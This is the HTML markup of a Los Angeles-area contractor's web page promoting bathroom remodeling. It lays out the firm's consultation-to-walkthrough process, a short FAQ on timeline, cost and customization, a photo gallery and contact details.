						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Pool Development &amp; Replastering</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4f1f88d elementor-align-justify elementor-widget elementor-widget-button" data-id="4f1f88d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://gwpservicesinc.com/new-construction-room-addition/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">New Construction &amp; Room Addition</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4cfbeea" data-id="4cfbeea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0f5bde elementor-widget elementor-widget-heading" data-id="f0f5bde" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">View Our Latest Blogs
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-634c97b elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="634c97b" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;2&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-10056 post type-post status-publish format-standard hentry category-bathroom-remodel tag-bathroomdecor tag-bathroomdesign tag-bathroominspiration tag-bathroommakeover tag-bathroomremodel tag-bathroomrenovation tag-bathroomtransformation tag-bathroomtrends tag-diybathroom tag-homeimprovement tag-luxurybathroom tag-modernbathroom tag-remodelingtips tag-renovationideas tag-smallbathroomremodel" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gwpservicesinc.com/maximizing-comfort-master-bathroom-remodel-insights/" >
				Maximizing Comfort: Master Bathroom Remodel Insights			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10053 post type-post status-publish format-standard hentry category-bathroom-remodel tag-bathroomdecor tag-bathroomdesign tag-bathroominspiration tag-bathroommakeover tag-bathroomremodel tag-bathroomrenovation tag-bathroomtransformation tag-bathroomtrends tag-diybathroom tag-homeimprovement tag-luxurybathroom tag-modernbathroom tag-remodelingtips tag-renovationideas tag-smallbathroomremodel" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gwpservicesinc.com/your-master-bathroom-remodel-design-tips-and-ideas/" >
				Your Master Bathroom Remodel: Design Tips and Ideas			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0d8725b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d8725b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63bf728" data-id="63bf728" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5946f3 elementor-invisible elementor-widget elementor-widget-heading" data-id="f5946f3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Bathroom Remodel Made Easy</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-891c0a1 elementor-widget elementor-widget-text-editor" data-id="891c0a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									At GWP Builders Inc., we streamline the bathroom remodeling process to make it as straightforward and stress-free as possible. Here’s how we ensure a smooth experience from start to finish:								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-29d191a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29d191a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a7e98c0" data-id="a7e98c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c22aa09 elementor-widget elementor-widget-text-editor" data-id="c22aa09" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Initial Consultation</strong></p><p>Our process begins with a free, no-obligation consultation where we listen to your ideas and assess your needs. This step sets the foundation for a remodel that truly reflects your vision.</p><p><strong>Design and Approval</strong></p><p>Using advanced design tools, we create detailed layouts and 3D visualizations that allow you to see your new bathroom before construction begins. We refine these designs until they meet your full approval.</p><p><strong>Efficient Project Management</strong></p><p>Our experienced project managers handle all aspects of the remodel, from coordinating workers to procuring materials, ensuring that everything runs smoothly and stays on budget.</p><p><strong>Minimal Disruption</strong></p><p>We plan our work to create minimal disruption to your daily life. Our team maintains a tidy workspace and adheres to a schedule that suits your lifestyle.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cf7265" data-id="4cf7265" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb94ca8 elementor-widget elementor-widget-text-editor" data-id="cb94ca8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Final Walkthrough</strong></p><p>Upon completion, we conduct a detailed walkthrough to ensure every aspect of the project meets your expectations and our high standards. We address any concerns immediately and ensure you are completely satisfied with your new bathroom.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6f30d3d elementor-widget elementor-widget-image" data-id="6f30d3d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="" alt="" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2023/02/Bathroom-Remodel-with-Marble-Tile-Shower-scaled-1.jpg" /><noscript><img decoding="async" src="https://gwpservicesinc.com/wp-content/uploads/2023/02/Bathroom-Remodel-with-Marble-Tile-Shower-scaled-1.jpg" title="" alt="" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5032866 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5032866" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-367b41c" data-id="367b41c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf45bb elementor-widget elementor-widget-heading" data-id="baf45bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ready to get started? Contact us today and see how easy remodeling can be.</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cc1f268 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc1f268" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-407cdba" data-id="407cdba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e10211 elementor-widget elementor-widget-image" data-id="8e10211" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="" alt="" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2023/02/How-Long-Does-It-Take-to-Remodel-a-Bathroom.jpg" /><noscript><img decoding="async" src="https://gwpservicesinc.com/wp-content/uploads/2023/02/How-Long-Does-It-Take-to-Remodel-a-Bathroom.jpg" title="" alt="" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ece924" data-id="2ece924" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-626015c elementor-widget elementor-widget-image" data-id="626015c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="" alt="" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2023/02/12.jpg" /><noscript><img decoding="async" src="https://gwpservicesinc.com/wp-content/uploads/2023/02/12.jpg" title="" alt="" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18f627c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18f627c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a6d374" data-id="4a6d374" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da020b1 elementor-invisible elementor-widget elementor-widget-heading" data-id="da020b1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Frequently Asked Questions About Home Remodeling</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fb8208d elementor-widget elementor-widget-accordion" data-id="fb8208d" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2631" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2631" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How long does a bathroom remodel usually take?</a>
					</div>
					<div id="elementor-tab-content-2631" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2631">The timeline for a bathroom remodel can vary depending on the scope and complexity of the project. A typical remodel can take anywhere from two to six weeks. We provide a detailed timeline before beginning work to ensure you know exactly what to expect.

</div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2632" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2632" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What is the average cost of a bathroom remodel?</a>
					</div>
					<div id="elementor-tab-content-2632" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2632">The cost of a bathroom remodel can vary widely based on factors like the size of the bathroom, the quality of materials used, and the extent of the changes made. We offer a detailed quote after understanding your specific needs and desires during the initial consultation.

</div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2633" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2633" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Can I customize my bathroom remodel design?</a>
					</div>
					<div id="elementor-tab-content-2633" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2633">Absolutely! Customization is at the heart of our service. Our design team works closely with you to ensure that every aspect of your bathroom—from layout and features to materials and finishes—reflects your personal style and meets your functional needs.

</div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ca2b985 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca2b985" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ab63c1e" data-id="ab63c1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1365869 elementor-widget elementor-widget-text-editor" data-id="1365869" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Do you have more questions?</strong></p><p><span style="font-weight: 400;"> Reach out to us! We will be more than happy to assist you with your home remodeling project. </span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9aa4128 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aa4128" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9fc4450" data-id="9fc4450" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8555956 elementor-widget elementor-widget-text-editor" data-id="8555956" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4><strong>Read More: 🔽</strong></h4><h3><span style="color: #00b4cc;"><a style="color: #00b4cc;" href="https://gwpservicesinc.com/things-to-consider-before-your-bathroom-remodel-gwp-builders-inc/"><strong>Things to Consider Before your Bathroom Remodel in GWP Builders inc</strong></a></span></h3>								</div>
				</div>
				<div class="elementor-element elementor-element-3606d5e elementor-widget elementor-widget-text-editor" data-id="3606d5e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div style="display:none;" aria-hidden="true" data-nosnippet> bath, bath remodel, bath remodelers, bath remodeling, bath renovation, bathroom, remodelers bathroom, remodelers, remodel, remodeling, renovation bathroom, cost, general contractors tile, van nuys, bathroom, los angeles, renovation, contractor general, contractor, remodel, home, improvemen, los angeles california, bathrooms, </div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f39707d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f39707d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a3ea00d" data-id="a3ea00d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d6f758b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6f758b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c78631" data-id="0c78631" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bde9542 elementor-widget elementor-widget-gallery" data-id="bde9542" data-element_type="widget" data-settings="{&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://gwpservicesinc.com/wp-content/uploads/2025/01/1DGXJscwSAyzv0NyfwbXbA.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="bde9542" data-elementor-lightbox-title="1DGXJscwSAyzv0NyfwbXbA" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA3MzksInVybCI6Imh0dHBzOlwvXC9nd3BzZXJ2aWNlc2luYy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjVcLzAxXC8xREdYSnNjd1NBeXp2ME55ZndiWGJBLndlYnAiLCJzbGlkZXNob3ciOiJiZGU5NTQyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://gwpservicesinc.com/wp-content/uploads/2025/01/1DGXJscwSAyzv0NyfwbXbA-300x300.webp" data-width="300" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://gwpservicesinc.com/wp-content/uploads/2025/01/1HBK71ZWQLubQNzVHbnMdA.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="bde9542" data-elementor-lightbox-title="1HBK71ZWQLubQNzVHbnMdA" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA3NDAsInVybCI6Imh0dHBzOlwvXC9nd3BzZXJ2aWNlc2luYy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjVcLzAxXC8xSEJLNzFaV1FMdWJRTnpWSGJuTWRBLmpwZWciLCJzbGlkZXNob3ciOiJiZGU5NTQyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://gwpservicesinc.com/wp-content/uploads/2025/01/1HBK71ZWQLubQNzVHbnMdA-300x300.jpeg" data-width="300" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://gwpservicesinc.com/wp-content/uploads/2025/01/9L0OJ-m_SjmPRfzK59tdXQ.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="bde9542" data-elementor-lightbox-title="9L0OJ-m_SjmPRfzK59tdXQ" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA3NDEsInVybCI6Imh0dHBzOlwvXC9nd3BzZXJ2aWNlc2luYy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjVcLzAxXC85TDBPSi1tX1NqbVBSZnpLNTl0ZFhRLndlYnAiLCJzbGlkZXNob3ciOiJiZGU5NTQyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://gwpservicesinc.com/wp-content/uploads/2025/01/9L0OJ-m_SjmPRfzK59tdXQ-300x300.webp" data-width="300" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://gwpservicesinc.com/wp-content/uploads/2025/01/F58WGiDcRzuKlRMEWS7DDg.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="bde9542" data-elementor-lightbox-title="F58WGiDcRzuKlRMEWS7DDg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA3NDIsInVybCI6Imh0dHBzOlwvXC9nd3BzZXJ2aWNlc2luYy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjVcLzAxXC9GNThXR2lEY1J6dUtsUk1FV1M3RERnLndlYnAiLCJzbGlkZXNob3ciOiJiZGU5NTQyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://gwpservicesinc.com/wp-content/uploads/2025/01/F58WGiDcRzuKlRMEWS7DDg-300x300.webp" data-width="300" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://gwpservicesinc.com/wp-content/uploads/2025/01/q-1gaZZETn6eoh_99vhCtw.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="bde9542" data-elementor-lightbox-title="q-1gaZZETn6eoh_99vhCtw" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA3NDMsInVybCI6Imh0dHBzOlwvXC9nd3BzZXJ2aWNlc2luYy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjVcLzAxXC9xLTFnYVpaRVRuNmVvaF85OXZoQ3R3LndlYnAiLCJzbGlkZXNob3ciOiJiZGU5NTQyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://gwpservicesinc.com/wp-content/uploads/2025/01/q-1gaZZETn6eoh_99vhCtw-300x300.webp" data-width="300" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://gwpservicesinc.com/wp-content/uploads/2025/01/qfuVw1S5TXmBLMo5GgJmNQ.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="bde9542" data-elementor-lightbox-title="qfuVw1S5TXmBLMo5GgJmNQ" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA3NDQsInVybCI6Imh0dHBzOlwvXC9nd3BzZXJ2aWNlc2luYy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjVcLzAxXC9xZnVWdzFTNVRYbUJMTW81R2dKbU5RLmpwZWciLCJzbGlkZXNob3ciOiJiZGU5NTQyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://gwpservicesinc.com/wp-content/uploads/2025/01/qfuVw1S5TXmBLMo5GgJmNQ-300x300.jpeg" data-width="300" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://gwpservicesinc.com/wp-content/uploads/2025/01/y7tKQwDlQVm6ZlJ4U0oAqA.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="bde9542" data-elementor-lightbox-title="y7tKQwDlQVm6ZlJ4U0oAqA" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA3NDUsInVybCI6Imh0dHBzOlwvXC9nd3BzZXJ2aWNlc2luYy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjVcLzAxXC95N3RLUXdEbFFWbTZabEo0VTBvQXFBLndlYnAiLCJzbGlkZXNob3ciOiJiZGU5NTQyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://gwpservicesinc.com/wp-content/uploads/2025/01/y7tKQwDlQVm6ZlJ4U0oAqA-300x300.webp" data-width="300" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b1e433 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b1e433" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d8a56c" data-id="9d8a56c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-972e3aa elementor-widget elementor-widget-spacer" data-id="972e3aa" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3a5431 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3a5431" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc0fa73" data-id="cc0fa73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acbed54 elementor-widget elementor-widget-text-editor" data-id="acbed54" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2><span style="font-weight: 400;">Contact Us for Your Home Remodel Needs</span></h2>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f226bc2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f226bc2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-074a7b7" data-id="074a7b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11a0cbc elementor-widget elementor-widget-spacer" data-id="11a0cbc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a87ad0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a87ad0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1bd9a5d" data-id="1bd9a5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-964f010 elementor-widget elementor-widget-text-editor" data-id="964f010" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: center;"><span style="font-weight: 400; color: #ffffff;"><strong>Phone:</strong> </span></h5><p style="text-align: center;"><span style="font-weight: 400; color: #ffffff;">(888) 515–4488 / (888) 556-9206 </span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0af2390" data-id="0af2390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a417c0 elementor-widget elementor-widget-text-editor" data-id="9a417c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: center;"><span style="color: #ffffff;"><strong>Email:</strong></span></h5><p style="text-align: center;"><span style="font-weight: 400; color: #ffffff;"> gwpservicesinc@gmail.com</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d88a2c9" data-id="d88a2c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7063ac6 elementor-widget elementor-widget-text-editor" data-id="7063ac6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: center;"><span style="font-weight: 400; color: #ffffff;"><strong>Address:</strong> </span></h5><p style="text-align: center;"><span style="font-weight: 400; color: #ffffff;">5632 Van Nuys Blvd, California</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f55c5e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f55c5e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c344c71" data-id="c344c71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca7f25f elementor-widget elementor-widget-spacer" data-id="ca7f25f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-54d33b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54d33b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-877647d" data-id="877647d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c62aa elementor-widget elementor-widget-text-editor" data-id="81c62aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5><span style="font-weight: 400;">Free estimates are available for all our home remodeling services, so contact our <strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://gwpservicesinc.com/">GWP Builders Inc</a></span></strong>., and let’s get started.</span></h5>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e854957 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e854957" data-element_type="section">
